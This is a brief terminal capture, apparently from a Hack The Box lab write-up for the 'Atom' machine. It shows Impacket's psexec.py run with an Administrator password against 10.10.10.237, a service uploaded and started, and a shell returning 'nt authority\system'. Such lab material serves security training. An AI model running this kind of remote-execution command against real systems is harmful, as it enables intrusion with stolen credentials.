 /home/winsad/Desktop/HTB/Machines/Atom/content 1 ❯ python3 /usr/share/doc/python3-impacket/examples/psexec.py atom.htb/Administrator:kidvscat_admin_\@123@10.10.10.23
7
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Requesting shares on 10.10.10.237.....
[*] Found writable share ADMIN$
[*] Uploading file QEWSsqyV.exe
[*] Opening SVCManager on 10.10.10.237.....
[*] Creating service iusJ on 10.10.10.237.....
[*] Starting service iusJ.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.19042.906]
(c) Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>whoami
nt authority\system
C:\WINDOWS\system32>